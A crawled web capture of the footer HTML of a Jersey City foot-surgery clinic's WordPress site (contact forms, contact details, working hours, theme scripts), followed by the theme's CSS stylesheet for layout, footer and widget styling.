<input type="hidden" name="_wpcf7_version" value="5.0.5" /><br />
<input type="hidden" name="_wpcf7_locale" value="en_US" /><br />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f358-o1" /><br />
<input type="hidden" name="_wpcf7_container_post" value="0" />
</div>
<div class="form-group">
	 <span class="wpcf7-form-control-wrap your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-control" aria-required="true" aria-invalid="false" placeholder="full Name" /></span>
</div>
<div class="form-group">
	<span class="wpcf7-form-control-wrap your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email form-control" aria-required="true" aria-invalid="false" placeholder="email Address" /></span>
</div>
<div class="form-group">
	 <span class="wpcf7-form-control-wrap your-subject"><input type="text" name="your-subject" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-control" aria-required="true" aria-invalid="false" placeholder="subject" /></span>
</div>
<div class="form-group">
	<span class="wpcf7-form-control-wrap your-message"><textarea name="your-message" cols="40" rows="4" class="wpcf7-form-control wpcf7-textarea form-control" aria-invalid="false" placeholder="message"></textarea></span>
</div>
<div class="form-group">
	<input type="submit" value="Learn more" class="wpcf7-form-control wpcf7-submit" />
</div>
<div class="wpcf7-response-output wpcf7-display-none"></div>
</form>
</div>
</div>
		</aside>	</div><!-- End Sidebar -->
	
	</div><!-- .container /- -->

</main><!-- .site-main -->

			<!-- Footer Main -->
			<footer id="footer-main" class="footer-main container-fluid no-left-padding no-right-padding" style="background-image: url(http://themewisdom.com/demo/wpm/doctor/wp-content/plugins/doctor-toolkit/lib/images/footer-bg.jpg);">
				<!-- Container -->
				<div class="container">
					<div class="row">
														<div class="col-md-4 col-sm-6 col-xs-6 contact-info">
									<aside id="widget-info-1" class="widget widget_info"><h3 class="widget-title">Contact info</h3>		<div class="contact-information">
			<p><i class="fa fa-phone"></i><a href="tel:9736781303" title="9736781303">9736781303</a></p>			<p><i class="fa fa-envelope"></i><a href="mailto:dr.ericreynolds@gmail.com" title="dr.ericreynolds@gmail.com">dr.ericreynolds@gmail.com</a></p>			<p><i class="fa fa-map-marker"></i>115 Christopher Columbus Dr. Jersey City, NJ 07302</p>			<div class="footer-social">
				<i class="fa fa-heart"></i>
				<ul>
					<li><a href="https://www.facebook.com/eofootandankle/"><i class="fa fa-facebook"></i></a></li>					<li><a href="#"><i class="fa fa-twitter"></i></a></li>																								</ul>
			</div>
	    </div>
		</aside>								</div>
																<div class="col-md-4 col-sm-6 col-xs-6">
									<aside id="widget-workinghours-1" class="widget widget_workinghours"><h3 class="widget-title">Working Hours</h3>		<ul>
			<li><span>Monday</span> <b>10.00  AM  To  7.30 PM</b></li>			<li><span>tuesday</span> <b>Closed</b></li>			<li><span>wednesday</span> <b>10.00  AM  To  7.30 PM</b></li>			<li><span>thursday</span> <b>Closed</b></li>			<li><span>friday</span> <b>10.00  AM  To  5.00 PM</b></li>			<li><span>Saturday</span> <b>11.00  AM  To  3.00 PM</b></li>			<li><span>Sunday</span> <b>Closed</b></li>		</ul>

		</aside>								</div>
																<div class="col-md-4 col-sm-6 col-xs-6 contact-form">
									<aside id="text-2" class="widget widget_text"><h3 class="widget-title">Any Questions ?</h3>			<div class="textwidget"><div role="form" class="wpcf7" id="wpcf7-f358-o2" lang="en-US" dir="ltr">
<div class="screen-reader-response"></div>
<form action="/buy-deltasone-online-best-price-and-high-quality/#wpcf7-f358-o2" method="post" class="wpcf7-form" novalidate="novalidate">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="358" />
<input type="hidden" name="_wpcf7_version" value="5.0.5" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f358-o2" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
</div>
<div class="form-group">
	 <span class="wpcf7-form-control-wrap your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-control" aria-required="true" aria-invalid="false" placeholder="full Name" /></span>
</div>
<div class="form-group">
	<span class="wpcf7-form-control-wrap your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email form-control" aria-required="true" aria-invalid="false" placeholder="email Address" /></span>
</div>
<div class="form-group">
	 <span class="wpcf7-form-control-wrap your-subject"><input type="text" name="your-subject" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-control" aria-required="true" aria-invalid="false" placeholder="subject" /></span>
</div>
<div class="form-group">
	<span class="wpcf7-form-control-wrap your-message"><textarea name="your-message" cols="40" rows="4" class="wpcf7-form-control wpcf7-textarea form-control" aria-invalid="false" placeholder="message"></textarea></span>
</div>
<div class="form-group">
	<input type="submit" value="Learn more" class="wpcf7-form-control wpcf7-submit" />
</div>
<div class="wpcf7-response-output wpcf7-display-none"></div></form></div></div>
		</aside>								</div>
													</div>
				</div><!-- Container /- -->
			</footer><!-- Footer Main /- -->
					<div class="footer-bottom">
			<!-- Container -->
			<div class="container">
				<p>© 2026 www.myfootsurgeons.com. All Rights Reserved</p>
			</div><!-- Container /- -->
		</div>
		<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/www.myfootsurgeons.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}}};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.myfootsurgeons.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.0.5'></script>
<script type='text/javascript' src='https://maps.googleapis.com/maps/api/js?key=AIzaSyCBBAFR8PNKvWJLk-cete22sgI30m_AZzg%20&#038;callback=initMap'></script>
<script type='text/javascript' src='http://www.myfootsurgeons.com/wp-content/themes/doctor/assets/js/lib.js?ver=4.9.22'></script>
<script type='text/javascript'>

			var templateUrl = "http://www.myfootsurgeons.com/wp-content/themes/doctor";
			var WPAjaxUrl = "http://www.myfootsurgeons.com/wp-admin/admin-ajax.php";
		
</script>
<script type='text/javascript' src='http://www.myfootsurgeons.com/wp-content/themes/doctor/assets/js/slick/slick.min.js?ver=4.9.22'></script>
<script type='text/javascript' src='http://www.myfootsurgeons.com/wp-content/themes/doctor/assets/js/functions.js?ver=4.9.22'></script>
<script type='text/javascript' src='http://www.myfootsurgeons.com/wp-includes/js/wp-embed.min.js?ver=4.9.22'></script>
	</div>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.myfootsurgeons.com/wp-content/themes/doctor/assets/css/elements.css?ver=4.9.22
body_size: 17049
content:
/*-----------------------------
	Theme Name: Doctor | Shared by VestaThemes.com
	Start Date :
	End Date :
	Last change:
	Version: 1.0
	Assigned to:
	Primary use:
-------------------------------*/

/*
	- Boxed Layout
	- Boxed Layout Setting
	- Theme Switcher
	- View Box
	- Header Default
	- Top Header
	
	+ Footer
		- Footer: Social
		- Footer: WorkingHours
		- Footer: Contact Form
		
	+ Blog: Custom Widget Setting
		- Widgt: Info
		
	- Footer Widget Color Setting
	
	- Section Header
	
	- Pagination
	
	+ Shortcodes
		- Slider Section
		- Other Services
		- Welcome Section
		- Clinic Form
		- Appoinment Form
		- Gallery Section
		- Gallery Section1
		- Services Section
		- Testimonial Section
		- Team Section
		- Latest News
		- Post Date Setting: For Audio & Video & Gallery Post
		- Blog 2Column
		- Blog Right Sidebar
		- Blog Left Sidebar
		- Widget Area
		- Widget Latest Posts
		- Widget Accordion
		- Offer Section
		- Department Section
		- About Section
		- Clients
		- Carrier Section
		- Extra Services
		- Tab Section
		- Contact Us
		- Contact Us 2
		- Gallery Single Section
		
	+ Header: Menu Setting Info
		- Header Default: Menu Setting Info
		- Header 2 & 3: Menu Setting Info
		- Header 4 & 5 & 7: Menu Setting Info
		- Header 8: Menu Setting Info
		- Header 9: Menu Setting Info
		- Header 10: Menu Setting Info
		- Header 11 & 12 & 13 & 14 & 15 & 16 & 17 & 18 & 19 & 20: Menu Setting Info
		
	## Responsive
		- min-width: 992
		- max-width: 1366
		- max-width: 1200
		- min-width: 992 to max-width: 1199
		- max-width: 991
		- min-width: 768 to max-width: 991
		- max-width: 767
		- Min Width: 640 to Max Width: 991
		- max-width: 639
		- max-width: 479
		- max-width: 360		
*/

/* - Boxed Layout */
body.boxed-layout {
	position: relative;
}
body.boxed-layout::before {
	background-image: url("../images/box-layout-bg.jpg");
	background-repeat: no-repeat;
	background-color: #939aa6;
	background-position: top;
	-webkit-background-size: cover;
	-moz-background-size: cover;
	-o-background-size: cover;
	background-size: cover;
	content: "";
	position: fixed;
	left: 0;
	right: 0;
	top: 0;
	height: 100%;
	width: 100%;
}
.boxed-layout .boxed-container {
	max-width: 1470px;
	margin: 0 auto;
	position: relative;
	background-color: #fff;
}
.boxed-layout .header_default,
.boxed-layout .header_s3,
.boxed-layout .header_s6,
.boxed-layout .welcome-section,
.boxed-layout .services-section,
.boxed-layout .team-section,
.boxed-layout .department-section,
.boxed-layout .contact-us {
	background-color: #fff;
}
.boxed-layout .header_default .ownavigation {
	max-width: 1470px;
	margin: 0 auto;
}

/* - Boxed Layout Setting */
.boxed-layout .section-header-box {
	background-color: #fff;
}

/* - Theme Switcher */
.style-switcher {
    width: 230px;
    position: fixed;
    left: 0;
    top: 180px;
    z-index: 1001;
    padding: 0px;
    -webkit-transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
    transition: all 500ms ease;
}
.style-switcher h5 {
    font-size: 15px;
    margin-top: 0;
    padding: 0 20px 0;
}
.style-switcher p {
    background-color: #fff ;
    color: #000;
    font-size: 12px;
    font-style: italic;
    font-weight: 500;
    line-height: 26px;
    margin-bottom: 0;
    margin-left: 10px;
    margin-top: 5px;
    text-align: center;
    text-transform: uppercase;
}
.style-switcher ul {
    display: inline-block;
    list-style: none;
    margin-bottom: 5px;
    margin-top: 5px;
    padding: 0;
    width: 100%;
}
.color-switcher-block ul li {
    float: left;
}
.color-switcher-block li a img {
	border: 2px solid transparent;
}
.color-switcher-block li.active a img {
	border-color: #000;
}
.color-switcher ul li a {
    display: block;
    width: 35px;
    height: 35px;
    outline: none;
    text-align: center;
    line-height: 35px;
    font-size: 14px;
    color: #333;
}
.picker_close {
    width: 48px;
    height: 48px;
    position: absolute;
    left: 0;
    top: 0px;
    text-align: center;
    background: #fff;
	line-height: 53px;
	box-shadow: 0 0 10px rgba(0, 0, 0, 0.5);
	-webkit-box-shadow: 0 0 10px rgba(0, 0, 0, 0.5);
	color: #000;
}
.picker_close i {
    font-size: 22px;
}
.position {
    -webkit-transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
    transition: all 500ms ease;
}
.style-picker {
	left: 0px;
	position: relative;
	-webkit-transition: all 1s ease 0s;
	-moz-transition: all 1s ease 0s;
	-o-transition: all 1s ease 0s;
	transition: all 1s ease 0s;
}
.position .style-picker {
    display: table;
	left: 50px;
}
.style-picker,
.layouts,
.backgrounds,
.choose-header,
.choose-footer {
	display: none;
	text-align: left;
	width: 100%;
	background: #fff;
	box-shadow: 0 0 10px rgba(0, 0, 0, 0.5);
	-webkit-box-shadow: 0 0 10px rgba(0, 0, 0, 0.5);
}
.style-picker h3 {
	border-bottom: 1px solid #000;
    color: #000;
    font-size: 14px;
    font-weight: bold;
    letter-spacing: 0.5px;
    line-height: 26px;
    margin: 12px 0 0;
    padding-bottom: 10px;
    padding-left: 10px;
    text-align: center;
    text-transform: uppercase;
}
.layouts a,
.choose-header a,
.choose-footer a {
    display: inline-block;
    text-align: center;
    width: 40%;
    margin: 0 5px 0 0;
    color: #5d5d5d;
    font-size: 15px;
    border: 1px solid #e7e7e7;
    padding: 5px 7px 2px;
}
.layouts a:hover,
.choose-header a:hover,
.choose-footer a:hover {
    border: 2px solid #a9a9a9;
    padding: 4px 5px 1px;
}
.styleswitcher {
    position: fixed;
    width: 120px;
    background: #ffffff;
    color: #595959;
    top: 150px;
    right: -123px;
    z-index: 999;
}
.styleswitcher p {
    color: #000 !important;
}
.styleswitcher.ackapa {
    left: 0;
}
.styleswitcher .switch {
    padding-left: 15px;
    padding-bottom: 10px;
}
.styleswitcher .switch h5 {
    margin-top: 20px;
}
.styleswitcher .switch p {
    margin-top: 10px;
}
.stylebutton {
    cursor: pointer;
    position: absolute;
    text-align: center;
    line-height: 40px;
    background: #fff;
    font-size: 20px;
    width: 40px;
    height: 40px;
    top: 0px;
    right: -40px;
}
.styleswitcher a {
    width: 24px;
    height: 24px;
    float: left;
    margin-right: 7px;
    margin-bottom: 10px;
    position: relative;
    z-index: 999;
}
.color-switcher ul li {
    margin: 2px;
}
.color-switcher-block {
	max-width: 195px;
	margin: 0 auto;
}

/* - View Box */
.choose-switcher-box {
	text-align: center;
}
.choose-switcher-box ul li {
    display: inline-block;
}
.choose-switcher-box li a img {
	border: 2px solid transparent;
}
.choose-switcher-box li.active a img {
	border-color: #000;
}
.choose-switcher-box ul li a {
    display: inline-block;
    outline: none;
    text-align: center;
    font-size: 16px;
	line-height: 32px;
    color: #333;
	text-transform: capitalize;
	text-decoration: underline;
	width: 64px;
	height: 54px;
} 

/* - Header Default */
.header_default .ownavigation .navbar-nav > li > a { 
	-webkit-transition: all 1s ease 0s;
	-moz-transition: all 1s ease 0s;
	-o-transition: all 1s ease 0s;
	transition: all 1s ease 0s;
}
.header_s a.navbar-brand {
	color: #4c4c4c;
	font-family: 'Quattrocento', serif;
	font-size: 32px;
	letter-spacing: 0.6076px;
	padding-top: 23px;
	padding-bottom: 23px;
	text-transform: uppercase;
}
.header_s a.navbar-brand > i {
	background-color: #00d2eb;
	border-radius: 100%;
	color: #fff;	
	display: inline-block;
	font-size: 20px;
	height: 45px;
	width: 45px;
	line-height: 46px;
	margin-right: 10px;
	text-align: center;
}
.header_s a.phone-call {
	border: 2px solid #34d7ed;
	border-bottom: none;
	border-radius: 10px 10px 0 0;
	color: #4c4c4c;
	float: right;
	font-size: 16px;
	margin-top: 41px;
	padding: 11px 15px;
	text-decoration: none;
	-webkit-transition: all 1s ease 0s;
	-moz-transition: all 1s ease 0s;
	-o-transition: all 1s ease 0s;
	transition: all 1s ease 0s;
}
.header_s a.phone-call i {
	color: #34d7ed;
	font-size: 22.47px;
	padding-right: 8px;
	-webkit-transition: all 1s ease 0s;
	-moz-transition: all 1s ease 0s;
	-o-transition: all 1s ease 0s;
	transition: all 1s ease 0s;
}
.header_s a.phone-call:hover {
	background-color: #00d2eb;
	color: #fff;
}
.header_s a.phone-call:hover i {
	color: #fff;
}

/* - Top Header */
.header_s .top-header {
	background-color: #00d2eb;
	padding-top: 8px;
	padding-bottom: 8px;
}
.header_s .top-header .call-info {
	display: inline-block;
}
.header_s .top-header .call-info p {
	display: inline-block;
	font-family: 'Open Sans', sans-serif;
	font-size: 13px;
	line-height: 24px;
	margin-bottom: 0;
}
.header_s .top-header .call-info p > a {
	color: #fff;
	text-decoration: none;
	padding-right: 8px;
	-webkit-transition: all 1s ease 0s;
	-moz-transition: all 1s ease 0s;
	-o-transition: all 1s ease 0s;
	transition: all 1s ease 0s;
}
.header_s .top-header .call-info p > a::before {
	content: "|";
	color: #00bdd3;
	padding-right: 12px;
}
.header_s .top-header .call-info p > a  > i {
	font-size: 14px;
	padding-right: 8px;
}
.header_s .top-header .call-info p > a:hover {
	color: #4c4c4c;
}
.header_s .top-header .header-social {
	float: right;
}
.header_s .top-header .header-social ul {
	padding-left: 0;
	margin-bottom: 0;
}
.header_s .top-header .header-social ul li {
	display: inline-block;
	margin-right: 15px;
}
.header_s .top-header .header-social ul li:last-child {
	margin-right: 0;
}
.header_s .top-header .header-social li a {
	color: #fff;
	font-size: 17px;
	-webkit-transition: all 1s ease 0s;
	-moz-transition: all 1s ease 0s;
	-o-transition: all 1s ease 0s;
	transition: all 1s ease 0s;
}
.header_s .top-header .header-social li a:hover {
	color: #4c4c4c;
}
.header_default .ownavigation > .container {
	position: relative;
}
.header_default .ownavigation.navbar-fixed-top.nav_absolute {
	position: fixed;
	z-index: 15;
}
.header_s .navbar-brand > img {
	display: inline-block;
}

/* + Footer */
.footer-main {
    background-repeat: no-repeat;
    background-size: cover;
	border-top: 3px solid #00d2eb;
    padding-bottom: 50px;
    padding-top: 160px;
    position: relative;
}
.footer-main::before {
	background-color: rgba(0, 0, 0, 0.6);
	content: "";
	display: inline-block;
	position: absolute;
	left: 0;
	right: 0;
	top: 0;
	bottom: 0;
} 
.footer-main h3.widget-title {
	color: #f9f9f9;
	font-family: 'Montserrat Alternates', sans-serif;
	font-size: 24px;
	line-height: 35px;
	margin-top: 0;
	margin-bottom: 27px;
	text-transform: capitalize;
	font-weight: 500;
}
.footer-main .contact-info {
	padding-top: 150px;
}
.footer-main .widget {
	margin-bottom: 30px;
}
.footer-main .widget:last-of-type {
	margin-bottom: 0;
}
.footer-main .widget p {
    color: #fff;
    font-size: 17px;
    letter-spacing: 0.714px;
    line-height: 30px;
	margin-bottom: 30px;
}
.footer-main .widget p > i {
	background-color: rgba(0, 0, 0, 0.2);
	border-radius: 100%;
	border: 1px solid #78797b;
	display: inline-block;
	height: 42px;
	width: 42px;
	line-height: 42px;
	margin-right: 20px;
	text-align: center;
}
.footer-main .widget p > a {
	color: #fff;
	line-height: 30px;
}

/* - Footer: Social */
.footer-main .footer-social {
	display: inline-block;
}
.footer-main .footer-social > i {
	background-color: rgba(0, 0, 0, 0.2);
	border-radius: 100%;
	border: 1px solid #78797b;
	color: #fff;
	display: inline-block;
	height: 42px;
	width: 42px;
	line-height: 42px;
	margin-right: 20px;
	text-align: center;
}
.footer-main .footer-social ul {
	display: inline-block;
	padding-left: 0;
	margin-bottom: 0;
}
.footer-main .footer-social ul li {
	display: inline-block;
	margin-right: 20px;
	width: auto;
	border: none;
	padding-left: 0;
	padding-bottom: 0;
	margin-bottom: 5px;
}
.footer-main .footer-social ul li:last-of-type {
	margin-right: 0;
}
.footer-main .footer-social li a {
	color: #fff;
	padding-left: 0;
	-webkit-transition: all 1s ease 0s;
	-moz-transition: all 1s ease 0s;
	-o-transition: all 1s ease 0s;
	transition: all 1s ease 0s;
}
.footer-main .footer-social li a:hover {
	color: #00d2eb;
}

/* - Footer: WorkingHours */
.footer-main .widget_workinghours {
	background-color: #01d1ea;
	border-top-left-radius: 50px;
	border-top-right-radius: 50px;
	padding: 0 35px 35px;
	text-align: center;
	position: relative;
}
.footer-main .widget_workinghours::before {
	border-radius: 100%;
	background-color: #fff;
	border: 10px solid #01d1ea;
	color: #01d1ea;
	display: inline-block;
	font-size: 52px;
	height: 100px;
	width: 100px;
	line-height: 82px;
	margin-top: -50px;
	margin-bottom: 20px;
	position: relative;
	content: "";
	z-index: 1;
}
.footer-main .widget_workinghours::after {
	position: absolute;
	content: "\f017";
	font-family: "FontAwesome";
	font-size: 52px;
	width: 50px;
	height: 50px;
	line-height: 52px;
	z-index: 1;
	color: #01d1ea;
	top: -26px;
	left: 0;
	right: 0;
	margin: 0 auto;
	text-align: center;
}
.footer-main .widget_workinghours ul {
	padding-left: 0;
	margin-bottom: 0;
	list-style: none;
}
.footer-main .widget_workinghours ul li {
	border-bottom: 1px solid #02bdd3;
	display: inline-block;
	padding: 10px 0 16px;
	width: 100%;
}
.footer-main .widget_workinghours ul li > span {
	color: #fff;
	float: left;
	font-size: 16px;
	text-transform: capitalize;
}
.footer-main .widget_workinghours ul li > b {
	color: #fff;
	float: right;
	font-size: 14px;
}

/* - Footer: Contact Form */
.footer-main .contact-form{
	padding-top: 110px;
}
.footer-main .form-group {
	margin-bottom: 20px;
}
.footer-main .form-group:last-child {
	margin-bottom: 0;
}
.footer-main .wpcf7-form .wpcf7-form-control {
	box-shadow: none;
	-webkit-box-shadow: none;
	-webkit-appearance: none;
	border-radius: 0;
	border-color: #868688;
	background-color: transparent;
	color: #fff;
	font-family: 'Montserrat Alternates', sans-serif;
	font-size: 15px;
	height: auto;
	padding: 10px 15px;
	font-weight: 400;
}
.footer-main .wpcf7-form .wpcf7-form-control.wpcf7-textarea {
	padding: 15px;
}
.footer-main .wpcf7-form .wpcf7-form-control::-webkit-input-placeholder { 
  color: #fff;
}
.footer-main .wpcf7-form .wpcf7-form-control::-moz-placeholder {
  color: #fff;
}
.footer-main .wpcf7-form .wpcf7-form-control:-ms-input-placeholder {
  color: #fff;
}
.footer-main .wpcf7-form .wpcf7-form-control:-moz-placeholder {
  color: #fff;
}
.footer-main .wpcf7-form  .wpcf7-form-control.wpcf7-submit {
	background-color: #00d2eb;
	border: none;
	color: #fff;
	letter-spacing: 0.56px;
	padding: 10px 22px 6px;
	text-transform: uppercase;
	-webkit-transition: all 1s ease 0s;
	-moz-transition: all 1s ease 0s;
	-o-transition: all 1s ease 0s;
	transition: all 1s ease 0s;
	width: auto;
	font-family: "Poppins",sans-serif;
	text-transform: uppercase;
	line-height: 28px;
}
.footer-main .wpcf7-form  .wpcf7-form-control.wpcf7-submit:hover {
	background-color: #fff;
	color: #00d2eb;
}
.footer-main .wpcf7-form div.wpcf7-mail-sent-ng,
.footer-main .wpcf7-form div.wpcf7-validation-errors {
	float: left;
	border: 2px solid #fff;	
	color: #fff;
	line-height: 26px;
	margin-top: 0;
	margin-left: 0;
	font-size: 13px;
	padding: 10px;
}
.footer-main .latest-detail-tab .nav > li > a:focus,
.footer-main .latest-detail-tab .nav > li > a:hover {
	color: #fff;
	background-color: transparent;
	border-color: #fff;
}

/* + Blog: Custom Widget Setting */

/* - Widgt: Info */
.widget_info p {
	color: #777;
}
.widget-area .footer-social > i,
.widget-area .widget_info p > i {
	border-radius: 100%;
	border: 1px solid #777;
	display: inline-block;
	height: 42px;
	width: 42px;
	line-height: 42px;
	margin-right: 20px;
	text-align: center;
	color: #777;
}
.widget-area .footer-social {
	display: inline-block;
}
.widget-area .footer-social ul {
	display: inline-block;
	padding-left: 0;
	margin-bottom: 0;
}
.widget-area .footer-social ul li {
	display: inline-block;
	margin-right: 20px;
	width: auto;
	border: none;
	padding-left: 0;
	padding-bottom: 0;
	margin-bottom: 5px;
}
.widget-area .footer-social ul li:last-of-type {
	margin-right: 0;
}
.widget-area .footer-social li a {
	color: #777;
	padding-left: 0;
	-webkit-transition: all 1s ease 0s;
	-moz-transition: all 1s ease 0s;
	-o-transition: all 1s ease 0s;
	transition: all 1s ease 0s;
}
.widget_info p a:hover,
.widget-area .footer-social li a:hover {
	color: #00d2eb;
}
.widget_workinghours ul li {
	padding-bottom: 10px;
	margin-bottom: 10px;
	border-bottom: 1px solid #e5e5e5;
}

/* - Footer Widget Color Setting */
.footer-main .page_search .searchform .btn.btn-default,
.footer-main .widget_text .textwidget,
.footer-main .widget_recent_entries ul li,
.footer-main .widget .tab-content .latest-content h5 > a,
.footer-main .breadcrumbs > span,
.footer-main .widget_breadcrumb_navxt .breadcrumbs > span::after,
.footer-main .widget a,
.footer-main .widget .tagcloud a,
.footer-main .widget_text .textwidget > p,
.footer-main .widget_text .textwidget p strong,
.footer-main .widget_search .input-group .form-control,
.footer-main .rssSummary,
.footer-main .widget_rss ul li cite, 
.footer-main .widget_rss ul li .rss-date,
.footer-main .widget_rss .rsswidget,
.footer-main .widget_recent_comments ul li,
.footer-main .widget_calendar #next a,
.footer-main .widget_calendar #prev a,
.footer-main .widget_calendar td,
.footer-main .widget_calendar th,
.footer-main .widget_calendar caption,
.footer-main .widget select,
.footer-main .widget_archive > ul li,
.footer-main .widget_categories > ul li,
.footer-main .widget ul li > a {
	color: #fff;
}

.footer-main .widget .tagcloud a::after,
.footer-main .widget .tagcloud a,
.footer-main .widget_calendar #prev a,
.footer-main .widget_calendar #next a {
	border-color: #fff;
}
.footer-main .widget select option {
	color: #000;
}


/* - Placeholder */
.footer-main .widget_search .input-group .form-control::-webkit-input-placeholder {
   color: #fff;
}
.footer-main .widget_search .input-group .form-control:-moz-placeholder {
   color: #fff; 
}
.footer-main .widget_search .input-group .form-control::-moz-placeholder { 
   color: #fff;
}
.footer-main .widget_search .input-group .form-control:-ms-input-placeholder {  
   color: #fff; 
}

.footer-bottom {
	background-color: #00d2eb;
	padding: 15px 0;
	text-align: center;
}
.footer-bottom p {
	color: #fff;
	margin-bottom: 0;
	line-height: 28px;
}

/* - Section Header */
.section-header {
	display: block;
	text-align: center;
	overflow: hidden;
	margin-bottom: 40px;
}
.section-header > h3 {
	color: #333;
	position: relative;
	display: inline-block;
	border: 2px solid #f1f1f1;
	border-top-left-radius: 10px;
	border-top-right-radius: 10px;
	border-bottom: none;
	padding: 12px 30px 5px;
	font-family: 'Raleway', sans-serif;
	font-size: 21px;
	font-weight: 700;
	line-height: 30px;
	margin: 0;
	text-transform: uppercase;
	word-wrap: break-word;
	max-width: 1140px;
}	
.section-header > h3:before,
.section-header > h3:after {
	content: "";
	position: absolute;
	bottom: 0;
	width: 1170px;
	height: 1px;
	background-color: #f1f1f1;
}
.section-header > h3:before {
	right: 100%;
	margin-right: 0;
}
.section-header > h3:after {
	left: 100%;
	margin-left: 0;
}

/* - Pagination */
.gallery-section .ow-pagination {
	display: inline-block;
	width: 100%;
	background-color: transparent;
	margin-top: 35px;
}
.gallery-section .ow-pagination ul {
	margin: 0;
}
.gallery-section .ow-pagination ul li {
	display: inline-block;
	margin: 0 5px;
}
.gallery-section .ow-pagination ul li a {
	border: 1px solid #00d2eb;
	background-color: transparent;
	color: #00d2eb;
	font-size: 18px;
	font-family: 'Poppins', sans-serif;
	width: 40px;
	height: 40px;
	line-height: 41px;
	padding: 0;
	text-align: center;
	-webkit-transition: all 1s ease 0s;
	-moz-transition: all 1s ease 0s;
	-o-transition: all 1s ease 0s;
	transition: all 1s ease 0s;
}
.gallery-section .ow-pagination .pagination > li:first-child > a,
.gallery-section .ow-pagination .pagination > li:last-child > a {
	border-radius: 0;
	background-color: transparent;
	color: #00d2eb;
}
.gallery-section .ow-pagination .pagination > li:first-child > a:hover,
.gallery-section .ow-pagination .pagination > li:last-child > a:hover {
	background-color: #00d2eb;
	color: #fff;
}
.gallery-section .ow-pagination ul li a:hover {
	background-color: #00d2eb;
	color: #fff;
}


/* + Shortcodes */
/* - Slider Section */
.wpb_revslider_element {
	position: relative;
	z-index: 1;
}
#revslider_home .tp-bullet > span {
	display: none;
}
#revslider_home {
	position: relative;
	display: inline-block;
	width: 100%;
	z-index: 999;
	overflow: visible;
}
#revslider_home .background-block {
	position: relative;
	background-image: url("../images/slide-txt-bg.png");
	background-repeat: no-repeat;
	background-position: center center;
	background-size: cover;
	width: 561px;
	height: 221px;
	padding: 54px 45px;
}
#revslider_home .learn-btn .button-txt i,
#revslider_home .background-block .title-txt {
    color: #00d2eb;
}
#revslider_home .learn-btn .button-txt i {
	line-height: 48px !important;
}
#revslider_home .background-block .title-txt2,
#revslider_home .background-block .title-txt,
#revslider_home .background-block .title-txt {
	font-weight: 700 !important;
}
#revslider_home .learn-btn {
	background-image: url("../images/slide-btn-bg.png");
	background-repeat: no-repeat;
	background-position: left top;
	background-size: cover;
	border: none;
	width: 224px;
	height: 86px;
	padding: 26px 25px;
	cursor: pointer;
}
#revslider_home .learn-btn:hover {
	color: #000;
}
#revslider_home .learn-btn .button-txt i {
	border: 5px solid #00bbd1;
	text-align: center !important;
}
#revslider_home .uranus.tparrows {
    background-color: rgba(255, 255, 255, 0.102);
    border-radius: 100%;
    height: 76px;
    width: 76px;
	line-height: 76px;
}
#revslider_home  .uranus.tparrows::before {
	color: #fff;
	font-size: 18px;
	font-weight: 700;
	height: 76px;
    width: 76px;
	line-height: 76px;
}
#revslider_home  .uranus.tparrows:hover {
	background-color: #4c4c4c;
}
#revslider_home  .tp-bullets.zeus .tp-bullet {
	width: 18px;
	height: 18px;
	background-color: transparent;
	border: 1px solid #bababa;
	position: absolute;
	z-index: 999;
}
#revslider_home  .tp-bullets.zeus .tp-bullet::after {
	height: auto;
}
#revslider_home  .tp-bullets.zeus  .tp-bullet.selected {
	background-color: #bababa;
	width: 18px;
	height: 18px;
	position: relative;
}

/* - Other Services */
.other-services.welcome-section {
	padding-top: 20px;
}
.other-services {
	padding-top: 80px;
	padding-bottom: 50px;
}
.other-services .other-services-block {
	border: 1px solid #e3e3e3;
	border-radius: 25px;
	display: inline-block;
	margin-bottom: 30px;
	padding: 32px;
	width: 100%;
	transform: scale(1);
	-webkit-transform: scale(1);
	-moz-transform: scale(1);
	-ms-transform: scale(1);
	-webkit-transition: all 1s ease 0s;
	-moz-transition: all 1s ease 0s;
	-o-transition: all 1s ease 0s;
	transition: all 1s ease 0s;
}
.other-services .other-services-content {
	padding-left: 95px;
	top: 0;
}
.other-services .other-services-content h5 {
	color: #333;
	font-family: 'Montserrat Alternates', sans-serif;
	font-size: 18px;
	margin-top: 0;
	padding-bottom: 18px;
	position: relative;
	text-transform: capitalize;
	line-height: 26px;
}
.other-services .other-services-content h5::after {
	background-color: #dbdbdb;
	content: "";
	display: inline-block;
	left: 0;
	bottom: 0;
	position: absolute;
	height: 1px;
	width: 30px;
}
.other-services .other-services-content p {
	color: #777;
	line-height: 26px;
	margin-bottom: 0;
}
.other-services .services-block-icon {
	position: absolute;
	width: 70px;
	height: 70px;	
	text-align: center;
	line-height: 70px;
	display: inline-block;
}
.other-services .services-block-icon::after,
.other-services .services-block-icon::before {
	content: "";
	position: absolute;
	border: 1px solid #eff1f2;
	border-radius:5px;
	z-index: 0;
	-webkit-transition: all 1s ease 0s;
	-moz-transition: all 1s ease 0s;
	-o-transition: all 1s ease 0s;
	transition: all 1s ease 0s;
}
.other-services .services-block-icon::after {
	top: 18px;
	left: 0;
	width: 100%;
	height: 35px;
